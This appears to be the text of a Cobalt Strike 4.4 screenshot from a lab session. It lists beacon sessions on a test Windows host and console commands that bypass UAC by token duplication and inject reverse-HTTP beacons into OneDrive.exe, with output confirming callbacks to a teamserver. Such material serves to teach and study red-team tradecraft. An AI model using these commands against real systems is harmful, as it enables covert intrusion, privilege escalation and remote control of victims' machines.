 Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.3.44 10.211.55.3 HTTPListener xuexi DESKTOP-FKB6GSS OneDrive.exe 620 x86 22s
192.168.3.44 10.211.55.3 HTTPListener xuexi DESKTOP-FKB6GSS rundll32.exe 1044 x64 47s
192.168.3.44 10.211.55.3 HTTPListener xuexi DESKTOP-FKB6GSS beacon64.exe 9812 x64 519ms
Event Log X Processes 10.211.55.3@9812 X Beacon 10.211.55.3@9812 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> elevate uac-token-duplication HTTPListener
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.3.44:80) in a high integrity process (token duplication)
[+] host called home, sent: 271555 bytes
[+] received output:
[+] Success! Used token from PID 9940
[+] host called home, sent: 12 bytes
beacon> inject 740 null HTTPListener
beacon> inject 740 null HTTPListener
beacon> inject 620 x86 HTTPListener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.3.44:80) into 620 (x86)
[+] host called home, sent: 210960 bytes
[DESKTOP-FKB6GSS] xuexi/9812 (x64) last: 519ms
beacon>